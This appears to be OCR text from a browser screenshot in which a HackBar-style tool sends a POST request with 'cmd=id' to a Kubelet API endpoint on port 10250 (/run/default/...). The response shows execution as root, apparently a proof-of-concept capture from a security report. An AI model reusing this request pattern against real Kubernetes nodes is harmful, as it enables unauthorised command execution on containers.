 uid=0(root) gid=0(root) groups=0(root)
Elements Console Performance insights Network Sources Performance Memory Appli
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https:// :10250/run/default/test-44441/test-44441
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=id